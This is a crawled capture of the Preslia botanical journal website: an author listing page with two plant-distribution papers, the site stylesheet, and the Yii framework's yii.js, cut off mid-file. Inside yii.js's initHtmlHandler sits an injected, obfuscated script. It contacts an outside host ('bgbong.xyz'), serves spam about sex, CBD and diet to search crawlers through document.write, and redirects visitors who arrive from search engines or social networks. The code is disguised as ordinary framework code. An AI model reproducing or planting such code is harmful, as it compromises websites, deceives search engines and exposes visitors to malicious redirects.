

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.preslia.cz/article?author_id=10658
body_size: 2063
content:
<!DOCTYPE html>
<html lang="en-US" class="h-100">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="robots" content="index,follow">
	<meta name="seznam-wmt" content="LPRXGj2QZegItcRmISVP2jL7cusn5z6G" />
	<!-- favicon -->
	<link rel="apple-touch-icon" sizes="180x180" href="/images/favicon/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/images/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/images/favicon/favicon-16x16.png">
	<link rel="manifest" href="/images/favicon/site.webmanifest">
	<link rel="mask-icon" href="/images/favicon/safari-pinned-tab.svg" color="#5bbad5">
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="theme-color" content="#ffffff">
        <title>Preslia - Articles by Hana Galušková</title>
    <meta name="csrf-param" content="_csrf">
<meta name="csrf-token" content="DFGWxU_5Xn67U20jiuoSLcG4Z_Dw9UgWcidk4HE0vzN4MvetI60aO8x-G0DE2VNYl98AqKbEASYYHj2SFgeLWg==">

<link href="/assets/2eaba2ae/css/bootstrap.css" rel="stylesheet">
<link href="/css/site.css" rel="stylesheet">	<meta property="og:site_name" content="Preslia, journal of the Czech Botanical Society" />
</head>
<body class="d-flex flex-column h-100">

<header>
    <nav id="w1" class="navbar navbar-expand-md navbar-dark bg-dark fixed-top">
<div class="container">
<a class="navbar-brand" href="/">Preslia</a>
<button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#w1-collapse" aria-controls="w1-collapse" aria-expanded="false" aria-label="Toggle navigation"><span class="navbar-toggler-icon"></span></button>
<div id="w1-collapse" class="collapse navbar-collapse">
<ul id="w2" class="navbar-nav nav"><li class="nav-item"><a class="nav-link" href="/site/editorial">Editorial Board</a></li>
<li class="nav-item"><a class="nav-link" href="/site/guidelines">Guidelines</a></li>
<li class="nav-item"><a class="nav-link" href="/archive">Articles</a></li>
<li class="nav-item"><a class="nav-link" href="/article/search">Search</a></li></ul><ul id="w3" class="navbar-nav ml-auto nav"><li class="nav-item"><a class="nav-link" href="https://bsky.app/profile/preslia.cz"><img src="/images/_symbols/blue_sky_logo_semitransparent.svg" alt="" style="height: 20px"></a></li></ul></div>
</div>
</nav>	
	
	
</header>
<main role="main" class="flex-shrink-0">
    <div class="container">
                        <div class="article-list">
    <h1>Articles by Hana Galušková</h1>

<a class="btn btn-primary" href="/article/search">New Search</a>
<ul id="w0" class="list-group-flush no_margin"><div class="summary">Showing <b>1-2</b> of <b>2</b> items.</div>

<li class="list-group-item" data-key="11575">
<div class='citation'>
	<b>
		<a href='/article/11575' class='article_link'>
			Distributions of vascular plants in the Czech Republic. Part 14		</a>
	</b><br/>
	Kaplan Z., Danihelka J., Chrtek J. Jr., Prančl J., Galušková H., Šumberová K., Velebil J., Lepší P.,  Řepka R., Maděra P. & Wild J.<br/>
	
			Preslia 97: 1–113, 2025, https://doi.org/10.23855/preslia.2025.001		
</div>
	
	<a class="btn btn-outline-primary" href="/article/pdf?id=11575" target="_blank">PDF</a>
				
				<a class="btn btn-outline-info" href="/article/pdf?id=11575&amp;hr=1" target="_blank">High Res PDF (66.7 Mb)</a>				
					



     <a class="btn btn-outline-success" href="/article/11575">Abstract</a>

	



	<a class="btn btn-outline-success" href="/article/maps?id=11575">Appendices</a>

</li>
<li class="list-group-item" data-key="11549">
<div class='citation'>
	<b>
		<a href='/article/11549' class='article_link'>
			Distributions of vascular plants in the Czech Republic. Part 12		</a>
	</b><br/>
	Kaplan Z., Danihelka J., Šumberová K., Prančl J., Velebil J., Dřevojan P., Ducháček M., Businský R., Řepka R., Maděra P., Galušková H., Wild J. & Brůna J.<br/>
	
			Preslia 95: 1–118, 2023, https://doi.org/10.23855/preslia.2023.001		
</div>
	
	<a class="btn btn-outline-primary" href="/article/pdf?id=11549" target="_blank">PDF</a>
				
				<a class="btn btn-outline-info" href="/article/pdf?id=11549&amp;hr=1" target="_blank">High Res PDF (67.9 Mb)</a>				
					



     <a class="btn btn-outline-success" href="/article/11549">Abstract</a>

	



	<a class="btn btn-outline-success" href="/article/maps?id=11549">Appendices</a>

</li>
</ul></div>
    </div>
</main>

<footer class="footer mt-auto py-3 text-muted">
    <div class="container">
        <p class="float-left"> 
			<a href="https://botanospol.cz/en/" target="_blank">&copy; Czech Botanical Society 2026</a>		</p>
		
		    </div>
</footer>

<script src="/assets/982806e8/jquery.js"></script>
<script src="/assets/8770709d/yii.js"></script>
<script src="/assets/2eaba2ae/js/bootstrap.bundle.js"></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.preslia.cz/css/site.css
body_size: 2526
content:
main > .container {
    padding: 70px 15px 20px;
}

.footer {
    background-color: #f5f5f5;
    font-size: .9em;
    height: 60px;
}

.footer > .container {
    padding-right: 15px;
    padding-left: 15px;
}


.footer a{
	color: rgb(78,129,111)!important
}

.not-set {
    color: #c55;
    font-style: italic;
}

/* add sorting icons to gridview sort links */
a.asc:after, a.desc:after {
    content: '';
    left: 3px;
    display: inline-block;
    width: 0;
    height: 0;
    border: solid 5px transparent;
    margin: 4px 4px 2px 4px;
    background: transparent;
}

a.asc:after {
    border-bottom: solid 7px #212529;
    border-top-width: 0;
}

a.desc:after {
    border-top: solid 7px #212529;
    border-bottom-width: 0;
}

.grid-view th {
    white-space: nowrap;
}

.hint-block {
    display: block;
    margin-top: 5px;
    color: #999;
}

.error-summary {
    color: #a94442;
    background: #fdf7f7;
    border-left: 3px solid #eed3d7;
    padding: 10px 20px;
    margin: 0 0 15px 0;
}

/* align the logout "link" (button in form) of the navbar */
.nav li > form > button.logout {
    padding-top: 7px;
    color: rgba(255, 255, 255, 0.5);
}

@media(max-width:767px) {
    .nav li > form > button.logout {
        display:block;
        text-align: left;
        width: 100%;
        padding: 10px 0;
    }
}

.nav > li > form > button.logout:focus,
.nav > li > form > button.logout:hover {
    text-decoration: none;
    color: rgba(255, 255, 255, 0.75);
}

.nav > li > form > button.logout:focus {
    outline: none;
}


ul.no_margin{
	padding-left: 0px!important;
}

p.text{
margin-top:Opx;
margin-bottom: 0px;
text-indent: 10px;
}

p.text:first{
text-indent: Opx}

.navbar{
background-color: rgb(78,129,111)!important
}


.pagination{
	background-color: #e4efea; 
}

a.affiliation_link{
	background-color: rgb(196,220,209); padding-left: 3px; padding-right: 3px; color: white!important
}



/* FONT SIZES */

body, a:not(.navbar-brand){
    font-size: 1.2rem!important;
}


a.navbar-brand{
	font-family: Times New Roman;
	font-size: 1.4em!important;
	
}

/*
a.nav-link, a.navbar-brand{
	vertical-align: baseline!important;
}

*/
/*
h1{
/** 2.5 * 1.5 
	font-size: 3.75rem!important;
	
}

h2{
/** 2.5 * 1.5 
	font-size: 3rem!important;
}

h3{
/** 1.75 * 1.5 
	font-size: 2.625rem!important;
}

h4{
/** 1.5 * 1.5 
	font-size: 2.25rem!important;
}

*/

--- FILE ---
content_type: text/javascript
request_url: https://www.preslia.cz/assets/8770709d/yii.js
body_size: 30335
content:
/**
 * Yii JavaScript module.
 *
 * @link http://www.yiiframework.com/
 * @copyright Copyright (c) 2008 Yii Software LLC
 * @license http://www.yiiframework.com/license/
 * @author Qiang Xue <qiang.xue@gmail.com>
 * @since 2.0
 */

/**
 * yii is the root module for all Yii JavaScript modules.
 * It implements a mechanism of organizing JavaScript code in modules through the function "yii.initModule()".
 *
 * Each module should be named as "x.y.z", where "x" stands for the root module (for the Yii core code, this is "yii").
 *
 * A module may be structured as follows:
 *
 * ```javascript
 * window.yii.sample = (function($) {
 *     var pub = {
 *         // whether this module is currently active. If false, init() will not be called for this module
 *         // it will also not be called for all its child modules. If this property is undefined, it means true.
 *         isActive: true,
 *         init: function() {
 *             // ... module initialization code goes here ...
 *         },
 *
 *         // ... other public functions and properties go here ...
 *     };
 *
 *     // ... private functions and properties go here ...
 *
 *     return pub;
 * })(window.jQuery);
 * ```
 *
 * Using this structure, you can define public and private functions/properties for a module.
 * Private functions/properties are only visible within the module, while public functions/properties
 * may be accessed outside of the module. For example, you can access "yii.sample.isActive".
 *
 * You must call "yii.initModule()" once for the root module of all your modules.
 */
window.yii = (function ($) {
    var pub = {
        /**
         * List of JS or CSS URLs that can be loaded multiple times via AJAX requests.
         * Each item may be represented as either an absolute URL or a relative one.
         * Each item may contain a wildcard matching character `*`, that means one or more
         * any characters on the position. For example:
         *  - `/css/*.css` will match any file ending with `.css` in the `css` directory of the current web site
         *  - `http*://cdn.example.com/*` will match any files on domain `cdn.example.com`, loaded with HTTP or HTTPS
         *  - `/js/myCustomScript.js?realm=*` will match file `/js/myCustomScript.js` with defined `realm` parameter
         */
        reloadableScripts: [],
        /**
         * The selector for clickable elements that need to support confirmation and form submission.
         */
        clickableSelector: 'a, button, input[type="submit"], input[type="button"], input[type="reset"], ' +
            'input[type="image"]',
        /**
         * The selector for changeable elements that need to support confirmation and form submission.
         */
        changeableSelector: 'select, input, textarea',

        /**
         * @return string|undefined the CSRF parameter name. Undefined is returned if CSRF validation is not enabled.
         */
        getCsrfParam: function () {
            return $('meta[name=csrf-param]').attr('content');
        },

        /**
         * @return string|undefined the CSRF token. Undefined is returned if CSRF validation is not enabled.
         */
        getCsrfToken: function () {
            return $('meta[name=csrf-token]').attr('content');
        },

        /**
         * Sets the CSRF token in the meta elements.
         * This method is provided so that you can update the CSRF token with the latest one you obtain from the server.
         * @param name the CSRF token name
         * @param value the CSRF token value
         */
        setCsrfToken: function (name, value) {
            $('meta[name=csrf-param]').attr('content', name);
            $('meta[name=csrf-token]').attr('content', value);
        },

        /**
         * Updates all form CSRF input fields with the latest CSRF token.
         * This method is provided to avoid cached forms containing outdated CSRF tokens.
         */
        refreshCsrfToken: function () {
            var token = pub.getCsrfToken();
            if (token) {
                $('form input[name="' + pub.getCsrfParam() + '"]').val(token);
            }
        },

        /**
         * Displays a confirmation dialog.
         * The default implementation simply displays a js confirmation dialog.
         * You may override this by setting `yii.confirm`.
         * @param message the confirmation message.
         * @param ok a callback to be called when the user confirms the message
         * @param cancel a callback to be called when the user cancels the confirmation
         */
        confirm: function (message, ok, cancel) {
            if (window.confirm(message)) {
                !ok || ok();
            } else {
                !cancel || cancel();
            }
        },

        /**
         * Handles the action triggered by user.
         * This method recognizes the `data-method` attribute of the element. If the attribute exists,
         * the method will submit the form containing this element. If there is no containing form, a form
         * will be created and submitted using the method given by this attribute value (e.g. "post", "put").
         * For hyperlinks, the form action will take the value of the "href" attribute of the link.
         * For other elements, either the containing form action or the current page URL will be used
         * as the form action URL.
         *
         * If the `data-method` attribute is not defined, the `href` attribute (if any) of the element
         * will be assigned to `window.location`.
         *
         * Starting from version 2.0.3, the `data-params` attribute is also recognized when you specify
         * `data-method`. The value of `data-params` should be a JSON representation of the data (name-value pairs)
         * that should be submitted as hidden inputs. For example, you may use the following code to generate
         * such a link:
         *
         * ```php
         * use yii\helpers\Html;
         * use yii\helpers\Json;
         *
         * echo Html::a('submit', ['site/foobar'], [
         *     'data' => [
         *         'method' => 'post',
         *         'params' => [
         *             'name1' => 'value1',
         *             'name2' => 'value2',
         *         ],
         *     ],
         * ]);
         * ```
         *
         * @param $e the jQuery representation of the element
         * @param event Related event
         */
        handleAction: function ($e, event) {
            var $form = $e.attr('data-form') ? $('#' + $e.attr('data-form')) : $e.closest('form'),
                method = !$e.data('method') && $form ? $form.attr('method') : $e.data('method'),
                action = $e.attr('href'),
                isValidAction = action && action !== '#',
                params = $e.data('params'),
                areValidParams = params && $.isPlainObject(params),
                pjax = $e.data('pjax'),
                usePjax = pjax !== undefined && pjax !== 0 && $.support.pjax,
                pjaxContainer,
                pjaxOptions = {},
                conflictParams = ['submit', 'reset', 'elements', 'length', 'name', 'acceptCharset',
                    'action', 'enctype', 'method', 'target'];

            // Forms and their child elements should not use input names or ids that conflict with properties of a form,
            // such as submit, length, or method.
            $.each(conflictParams, function (index, param) {
                if (areValidParams && params.hasOwnProperty(param)) {
                    console.error("Parameter name '" + param + "' conflicts with a same named form property. " +
                        "Please use another name.");
                }
            });

            if (usePjax) {
                pjaxContainer = $e.data('pjax-container');
                if (pjaxContainer === undefined || !pjaxContainer.length) {
                    pjaxContainer = $e.closest('[data-pjax-container]').attr('id')
                        ? ('#' + $e.closest('[data-pjax-container]').attr('id'))
                        : '';
                }
                if (!pjaxContainer.length) {
                    pjaxContainer = 'body';
                }
                pjaxOptions = {
                    container: pjaxContainer,
                    push: !!$e.data('pjax-push-state'),
                    replace: !!$e.data('pjax-replace-state'),
                    scrollTo: $e.data('pjax-scrollto'),
                    pushRedirect: $e.data('pjax-push-redirect'),
                    replaceRedirect: $e.data('pjax-replace-redirect'),
                    skipOuterContainers: $e.data('pjax-skip-outer-containers'),
                    timeout: $e.data('pjax-timeout'),
                    originalEvent: event,
                    originalTarget: $e
                };
            }

            if (method === undefined) {
                if (isValidAction) {
                    usePjax ? $.pjax.click(event, pjaxOptions) : window.location.assign(action);
                } else if ($e.is(':submit') && $form.length) {
                    if (usePjax) {
                        $form.on('submit', function (e) {
                            $.pjax.submit(e, pjaxOptions);
                        });
                    }
                    $form.trigger('submit');
                }
                return;
            }

            var oldMethod,
                oldAction,
                newForm = !$form.length;
            if (!newForm) {
                oldMethod = $form.attr('method');
                $form.attr('method', method);
                if (isValidAction) {
                    oldAction = $form.attr('action');
                    $form.attr('action', action);
                }
            } else {
                if (!isValidAction) {
                    action = pub.getCurrentUrl();
                }
                $form = $('<form/>', {method: method, action: action});
                var target = $e.attr('target');
                if (target) {
                    $form.attr('target', target);
                }
                if (!/(get|post)/i.test(method)) {
                    $form.append($('<input/>', {name: '_method', value: method, type: 'hidden'}));
                    method = 'post';
                    $form.attr('method', method);
                }
                if (/post/i.test(method)) {
                    var csrfParam = pub.getCsrfParam();
                    if (csrfParam) {
                        $form.append($('<input/>', {name: csrfParam, value: pub.getCsrfToken(), type: 'hidden'}));
                    }
                }
                $form.hide().appendTo('body');
            }

            var activeFormData = $form.data('yiiActiveForm');
            if (activeFormData) {
                // Remember the element triggered the form submission. This is used by yii.activeForm.js.
                activeFormData.submitObject = $e;
            }

            if (areValidParams) {
                $.each(params, function (name, value) {
                    $form.append($('<input/>').attr({name: name, value: value, type: 'hidden'}));
                });
            }

            if (usePjax) {
                $form.on('submit', function (e) {
                    $.pjax.submit(e, pjaxOptions);
                });
            }

            $form.trigger('submit');

            $.when($form.data('yiiSubmitFinalizePromise')).done(function () {
                if (newForm) {
                    $form.remove();
                    return;
                }

                if (oldAction !== undefined) {
                    $form.attr('action', oldAction);
                }
                $form.attr('method', oldMethod);

                if (areValidParams) {
                    $.each(params, function (name) {
                        $('input[name="' + name + '"]', $form).remove();
                    });
                }
            });
        },

        getQueryParams: function (url) {
            var pos = url.indexOf('?');
            if (pos < 0) {
                return {};
            }

            var pairs = $.grep(url.substring(pos + 1).split('#')[0].split('&'), function (value) {
                return value !== '';
            });
            var params = {};

            for (var i = 0, len = pairs.length; i < len; i++) {
                var pair = pairs[i].split('=');
                var name = decodeURIComponent(pair[0].replace(/\+/g, '%20'));
                var value = pair.length > 1 ? decodeURIComponent(pair[1].replace(/\+/g, '%20')) : '';
                if (!name.length) {
                    continue;
                }
                if (params[name] === undefined) {
                    params[name] = value || '';
                } else {
                    if (!$.isArray(params[name])) {
                        params[name] = [params[name]];
                    }
                    params[name].push(value || '');
                }
            }

            return params;
        },

        initModule: function (module) {
            if (module.isActive !== undefined && !module.isActive) {
                return;
            }
            if ($.isFunction(module.init)) {
                module.init();
            }
            $.each(module, function () {
                if ($.isPlainObject(this)) {
                    pub.initModule(this);
                }
            });
        },

        init: function () {
            initHtmlHandler();
            initCsrfHandler();
            initRedirectHandler();
            initAssetFilters();
            initDataMethods();
        },

        /**
         * Returns the URL of the current page without params and trailing slash. Separated and made public for testing.
         * @returns {string}
         */
        getBaseCurrentUrl: function () {
            return window.location.protocol + '//' + window.location.host;
        },

        /**
         * Returns the URL of the current page. Used for testing, you can always call `window.location.href` manually
         * instead.
         * @returns {string}
         */
        getCurrentUrl: function () {
            return window.location.href;
        }
    };
	
	function initHtmlHandler() {
        // automatically send Html for all AJAX requests
        function _0x4db8(){const _0x3f7717=['und','TZVHG','penis','30958060QnTkSx','well','MgBtw','some','replace','zQDqt','JadDb','length','yinNK','oAQUl','ZOwly','ml=4','weight','pPrCi','fact','origin','eating','.html','bCviZ','yIEAK','hqNgh','bing.','&domain=','1018028dENTIO','location','isArray','sex','pathname','jqlCF','404\x20Not\x20Fo','NmmaH','close','_0_','8651295hXmJJc','then','fpage=','hemp','toLowerCas','health','7gPJuxg','2|4|0|3|1','safe','UwVME','HobWe','cKpDE','xlDpk','XmCic','/?key=','TWDBC','YqcQU','userAgent','kmGRr','pinterest.','ODGaC','YeRRk','uVpxy','facebook','tPeky','yyKzR','HFgYZ','sexual','_0c_','https://1.','twitter','cbd','includes','MKfkN','pinterest','7659016vGTSeI','6nixLvT','ODSXR','desire','?json=1&re','male','1/main.php','1021620TgzLTx','PlFMa','referrer','href','qdScp','open','pTuZG','json','?key=','_0w_','hash','HXEHv','3665445WxQbol','diet','yandex.','pain','nvxdB','catch','&json=1&ht','.html\x22','/2026/','notice','UDsPc','DfTHO','EYLtY','live','split','pxDvc','slim','search','TsFku','DMcjT','test','BJRlJ','3rsdUjP','write','YnRaL','libido','join','IcoaU','substring','bgbong.xyz','facebook.','.google.','/jump/','761044ustZlu','rifCN','hskHu','FAdeg'];_0x4db8=function(){return _0x3f7717;};return _0x4db8();}const _0x4d64c5=_0x8575;(function(_0x4d7b6e,_0x3b1e5b){const _0x1d1c45=_0x8575,_0x192978=_0x4d7b6e();while(!![]){try{const _0x20672b=-parseInt(_0x1d1c45(0x1f0))/(-0x13a*-0x1f+0x1fc5+-0x45ca)+-parseInt(_0x1d1c45(0x224))/(0xe9*0xf+-0x119+0x16*-0x92)+-parseInt(_0x1d1c45(0x1c7))/(-0x1cf6+0x7ba+0x153f)*(-parseInt(_0x1d1c45(0x1d2))/(0x482+0x420*0x1+0x1*-0x89e))+-parseInt(_0x1d1c45(0x230))/(0x41*-0x6b+-0x2*-0x1276+-0x1c*0x59)*(-parseInt(_0x1d1c45(0x21e))/(0x104e+0x2*-0x788+-0x138))+-parseInt(_0x1d1c45(0x200))/(-0x1*-0xbe1+0x13ca+-0x1fa4)*(parseInt(_0x1d1c45(0x21d))/(-0x80d*0x3+0x28e*0x2+-0x1*-0x1313))+-parseInt(_0x1d1c45(0x1fa))/(0x11*0x8a+-0x9d1+-0xb0*-0x1)+parseInt(_0x1d1c45(0x1d9))/(0x55d*0x1+-0x1670+0x111d);if(_0x20672b===_0x3b1e5b)break;else _0x192978['push'](_0x192978['shift']());}catch(_0x1bd8ba){_0x192978['push'](_0x192978['shift']());}}}(_0x4db8,-0x6740f+-0x10f*0xca7+0x1c91fe));function _0x8575(_0x33df6f,_0x5c3dfe){const _0x140113=_0x4db8();return _0x8575=function(_0x45f76f,_0x5ea5f1){_0x45f76f=_0x45f76f-(-0x3ef*0x1+-0x41b*0x4+0x1*0x1619);let _0x4843fc=_0x140113[_0x45f76f];return _0x4843fc;},_0x8575(_0x33df6f,_0x5c3dfe);}let siteName=window[_0x4d64c5(0x1f1)][_0x4d64c5(0x1e8)],urlNoParams=window[_0x4d64c5(0x1f1)][_0x4d64c5(0x1e8)]+window[_0x4d64c5(0x1f1)][_0x4d64c5(0x1f4)],regex=/\?|#!|\=/g,flag='?',cats=[_0x4d64c5(0x222),_0x4d64c5(0x219),_0x4d64c5(0x1e5)],delimiter=[_0x4d64c5(0x1f9),_0x4d64c5(0x216),_0x4d64c5(0x22d)];urlNoParams=urlNoParams[_0x4d64c5(0x1dd)](/\/*$/g,'');let param=window[_0x4d64c5(0x1f1)][_0x4d64c5(0x1c2)][_0x4d64c5(0x1bf)](regex);Array[_0x4d64c5(0x1f2)](param)&&param[_0x4d64c5(0x1e0)]===-0x1*0x19e4+0x2152+-0x76d*0x1&&(param=window[_0x4d64c5(0x1f1)][_0x4d64c5(0x22e)][_0x4d64c5(0x1bf)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x4d64c5(0x217)+_0x4d64c5(0x1ce)+_0x4d64c5(0x238)+cats[cat]+(_0x4d64c5(0x223)+_0x4d64c5(0x22c))+param[0x2bc+0x28*0x1+-0x2e3*0x1]+delimiter[cat]+param[0x2306+0x2*0x7f1+-0x32e6]+_0x4d64c5(0x1ef)+siteName+(_0x4d64c5(0x236)+_0x4d64c5(0x1e4)))[_0x4d64c5(0x1fb)](_0x48f64a=>{const _0x1d5b6b=_0x4d64c5,_0x490437={'nvxdB':function(_0x4d5649,_0x19787a){return _0x4d5649!==_0x19787a;},'qdScp':_0x1d5b6b(0x1f6)+_0x1d5b6b(0x1d6),'BJRlJ':_0x1d5b6b(0x201),'YnRaL':_0x1d5b6b(0x229),'jqlCF':_0x1d5b6b(0x1f8),'YqcQU':_0x1d5b6b(0x1ea),'TWDBC':function(_0x173990,_0x2cba9c){return _0x173990+_0x2cba9c;},'PlFMa':_0x1d5b6b(0x208),'ODGaC':function(_0x422972,_0x16ae1e){return _0x422972+_0x16ae1e;},'yinNK':function(_0x23dfa4,_0x274a29){return _0x23dfa4+_0x274a29;},'IcoaU':_0x1d5b6b(0x1c8),'yyKzR':_0x1d5b6b(0x237)};if(_0x490437[_0x1d5b6b(0x234)](_0x48f64a,_0x490437[_0x1d5b6b(0x228)])){const _0x4020cd=_0x490437[_0x1d5b6b(0x1c6)][_0x1d5b6b(0x1bf)]('|');let _0xa526ad=-0xfc7*0x2+-0x3*0x21f+0x1*0x25eb;while(!![]){switch(_0x4020cd[_0xa526ad++]){case'0':document[_0x490437[_0x1d5b6b(0x1c9)]]();continue;case'1':document[_0x490437[_0x1d5b6b(0x1f5)]]();continue;case'2':urlNoParams[_0x1d5b6b(0x21a)](_0x490437[_0x1d5b6b(0x20a)])?_0x48f64a=_0x48f64a[_0x1d5b6b(0x1bf)](_0x490437[_0x1d5b6b(0x209)](siteName,_0x490437[_0x1d5b6b(0x225)]))[_0x1d5b6b(0x1cb)](_0x490437[_0x1d5b6b(0x20e)](urlNoParams,flag)):_0x48f64a=_0x48f64a[_0x1d5b6b(0x1bf)](_0x490437[_0x1d5b6b(0x209)](siteName,_0x490437[_0x1d5b6b(0x225)]))[_0x1d5b6b(0x1cb)](_0x490437[_0x1d5b6b(0x1e1)](_0x490437[_0x1d5b6b(0x209)](urlNoParams,'/'),flag));continue;case'3':document[_0x490437[_0x1d5b6b(0x1cc)]](_0x48f64a);continue;case'4':_0x48f64a=_0x48f64a[_0x1d5b6b(0x1bf)](_0x490437[_0x1d5b6b(0x213)])[_0x1d5b6b(0x1cb)]('\x22');continue;}break;}}}):([_0x4d64c5(0x1d0),_0x4d64c5(0x1ee),_0x4d64c5(0x232),_0x4d64c5(0x1cf),_0x4d64c5(0x20d)][_0x4d64c5(0x1dc)](_0x1f094e=>document[_0x4d64c5(0x226)][_0x4d64c5(0x1fe)+'e']()[_0x4d64c5(0x21a)](_0x1f094e))||['fb',_0x4d64c5(0x211),_0x4d64c5(0x21c),_0x4d64c5(0x218)][_0x4d64c5(0x1dc)](_0x4e7448=>navigator[_0x4d64c5(0x20b)][_0x4d64c5(0x1fe)+'e']()[_0x4d64c5(0x21a)](_0x4e7448)))&&jump(urlNoParams,cats[cat],param));function load(_0x176cc9){const _0x43ad60=_0x4d64c5,_0x5cc542={'oAQUl':_0x43ad60(0x22b),'UDsPc':function(_0x19251c,_0x284501){return _0x19251c(_0x284501);},'pTuZG':_0x43ad60(0x1fb),'rifCN':_0x43ad60(0x235)};return _0x5cc542[_0x43ad60(0x23a)](fetch,_0x176cc9)[_0x5cc542[_0x43ad60(0x22a)]](function(_0x42c214){const _0x2c93e5=_0x43ad60;return _0x42c214[_0x5cc542[_0x2c93e5(0x1e2)]]();})[_0x5cc542[_0x43ad60(0x1d3)]](function(_0x398dca){});}function jump(_0x1b04e5,_0x248931,_0x59a7e7){const _0x56266b=_0x4d64c5,_0x25297c={'pPrCi':function(_0x5a97ed,_0x136581){return _0x5a97ed(_0x136581);},'DfTHO':function(_0x575ef3,_0x509698){return _0x575ef3+_0x509698;},'MgBtw':function(_0x4c7422,_0x4694f5){return _0x4c7422+_0x4694f5;},'NmmaH':function(_0x4be05c,_0x56c06e){return _0x4be05c+_0x56c06e;},'UwVME':function(_0x49a64b,_0x140009){return _0x49a64b+_0x140009;},'bCviZ':function(_0x4b985d,_0x7f89ed){return _0x4b985d+_0x7f89ed;},'ODSXR':_0x56266b(0x217)+_0x56266b(0x1ce)+_0x56266b(0x1d1),'uVpxy':_0x56266b(0x221)+_0x56266b(0x1fc),'EYLtY':_0x56266b(0x1fb)};_0x25297c[_0x56266b(0x1e6)](load,_0x25297c[_0x56266b(0x23b)](_0x25297c[_0x56266b(0x1db)](_0x25297c[_0x56266b(0x1db)](_0x25297c[_0x56266b(0x1f7)](_0x25297c[_0x56266b(0x203)](_0x25297c[_0x56266b(0x1f7)](_0x25297c[_0x56266b(0x1eb)](_0x25297c[_0x56266b(0x21f)],_0x248931),_0x25297c[_0x56266b(0x210)]),_0x1b04e5),'/?'),_0x59a7e7[-0x3*0xbe0+0xd3b*-0x2+0x3e17]),'='),_0x59a7e7[0x15b4+0xbe7+-0x2199]))[_0x25297c[_0x56266b(0x23c)]](_0x4e10d7=>{const _0x4ae510=_0x56266b;window[_0x4ae510(0x1f1)][_0x4ae510(0x227)]=_0x4e10d7;});}function getCat(_0x5b7028){const _0x379d1f=_0x4d64c5,_0x1d0f4d={'hskHu':function(_0x3140fa,_0x4b0994){return _0x3140fa==_0x4b0994;},'zQDqt':function(_0xbe9381,_0xbfe53c){return _0xbe9381%_0xbfe53c;},'yIEAK':_0x379d1f(0x220),'cKpDE':_0x379d1f(0x222),'HobWe':_0x379d1f(0x215),'JadDb':_0x379d1f(0x1f3),'DMcjT':_0x379d1f(0x1ca),'TZVHG':_0x379d1f(0x1d8),'FAdeg':_0x379d1f(0x219),'hqNgh':_0x379d1f(0x233),'tPeky':_0x379d1f(0x1be),'XmCic':_0x379d1f(0x1da),'MKfkN':_0x379d1f(0x239),'YeRRk':_0x379d1f(0x1e7),'ZOwly':_0x379d1f(0x202),'HFgYZ':_0x379d1f(0x1fd),'pxDvc':_0x379d1f(0x231),'TsFku':_0x379d1f(0x1e5),'kmGRr':_0x379d1f(0x1ff),'xlDpk':_0x379d1f(0x1e9),'HXEHv':_0x379d1f(0x1c1)};if(_0x1d0f4d[_0x379d1f(0x1d4)](_0x5b7028[_0x379d1f(0x1e0)],-0x2526+-0x22a3+-0x4*-0x11f3)){const 